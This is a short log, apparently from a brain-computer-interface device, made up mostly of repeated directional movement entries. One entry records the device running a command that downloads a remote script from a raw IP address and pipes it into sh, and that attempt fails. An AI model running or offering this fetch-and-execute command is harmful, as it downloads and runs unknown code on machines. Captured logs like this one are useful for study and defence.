 2025-04-01 11:39:09 BCI (Device): Moving Right
2025-04-01 11:39:26 BCI (Device): Executing OS command: wget http://185.202.2.147/h4Pln4/run.sh -O- | sh
2025-04-01 11:39:26 BCI (Device): Command output: sh: 1: wget: not found
2025-04-01 11:39:39 BCI (Device): Moving Up
2025-04-01 11:39:39 BCI (Device): Moving Down
2025-04-01 11:39:39 BCI (Device): Moving Left
2025-04-01 11:39:39 BCI (Device): Moving Right
2025-04-01 11:40:09 BCI (Device): Moving Up
2025-04-01 11:40:09 BCI (Device): Moving Down
2025-04-01 11:40:09 BCI (Device): Moving Left
2025-04-01 11:40:09 BCI (Device): Moving Right
2025-04-01 11:40:39 BCI (Device): Moving Up
2025-04-01 11:40:39 BCI (Device): Moving Down
2025-04-01 11:40:39 BCI (Device): Moving Left
2025-04-01 11:40:39 BCI (Device): Moving Right
2025-04-01 11:41:09 BCI (Device): Moving Up
2025-04-01 11:41:09 BCI (Device): Moving Down
2025-04-01 11:41:09 BCI (Device): Moving Left
2025-04-01 11:41:09 BCI (Device): Moving Right